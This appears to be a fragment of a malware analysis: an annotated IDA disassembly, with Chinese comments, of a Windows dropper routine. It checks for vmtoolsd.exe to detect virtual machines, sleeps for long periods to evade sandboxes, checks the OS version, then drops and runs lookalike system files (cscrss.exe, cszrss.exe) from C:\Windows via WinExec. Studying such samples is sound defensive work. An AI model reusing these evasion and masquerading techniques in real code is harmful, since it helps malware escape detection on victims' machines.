 .text:004420EA push offset aVmtoolsdExe ; "vmtoolsd.exe"
.text:004420EF call check_proc_by_name_1
.text:004420F4 test al, al
检测虚拟机
.text:004420F6 pop ecx
.text:004420F7 jz short loc_44210D
.text:004420F9 push offset aXxxxxxxxx ; "XXXXXXXXX"
.text:004420FE call edi ; OutputDebugStringA
.text:00442100 push offset byte_4CC8B8 ; Format
.text:00442105 call j_printf
.text:0044210A pop ecx
.text:0044210B jmp short loc_442182
.text:0044210D ; ---------------------------------------------------------------------------
.text:0044210D
.text:0044210D loc_44210D: ; CODE XREF: drop_exec_cscrss_exe_file+2B↑j
.text:0044210D mov ebp, 3000
.text:00442112 push ebp ; dwMilliseconds
.text:00442113 call esi ; Sleep
.text:00442115 mov ebx, offset byte_4CC8B0
.text:0044211A push ebx ; lpOutputString
.text:0044211B call edi ; OutputDebugStringA
.text:0044211D push 700600 ; dwMilliseconds
.text:00442122 call esi ; Sleep
.text:00442124 push ebx ; lpOutputString
.text:00442125 call edi ; OutputDebugStringA
.text:00442127 call check_version_6_2 检测版本
.text:0044212C test eax, eax
.text:0044212E jz short loc_44214C
.text:00442130 push offset FileName ; "c:\\Windows\\cscrss.exe"
.text:00442135 call create_file_cscrss
.text:0044213A mov dword ptr [esp+14h+dwMilliseconds], 1388h ; dwMilliseconds
.text:00442141 call esi ; Sleep 释放cscrss文件
.text:00442143 push 0
.text:00442145 push offset aCmdCStartCWind ; "cmd /c start c:\\Windows\\cscrss.exe"
.text:0044214A jmp short loc_442173
.text:0044214C ; ---------------------------------------------------------------------------
.text:0044214C
.text:0044214C loc_44214C: ; CODE XREF: drop_exec_cscrss_exe_file+62↑j
.text:0044214C push ebp ; dwMilliseconds
.text:0044214D call esi ; Sleep
.text:0044214F push ebx ; lpOutputString
.text:00442150 call edi ; OutputDebugStringA
.text:00442152 push 7000900 ; dwMilliseconds
.text:00442157 call esi ; Sleep
.text:00442159 push offset aCWindowsCszrss ; "c:\\Windows\\cszrss.exe"
.text:0044215E call create_file_cszrss
.text:00442163 mov dword ptr [esp+14h+dwMilliseconds], 1388h ; dwMilliseconds
释放cszrss文件
.text:0044216A call esi ; Sleep
.text:0044216C push 0 ; uCmdShow
.text:0044216E push offset CmdLine ; "cmd /c start c:\\Windows\\cszrss.exe"
.text:00442173
.text:00442173 loc_442173: ; CODE XREF: drop_exec_cscrss_exe_file+7E↑j
.text:00442173 call ds:WinExec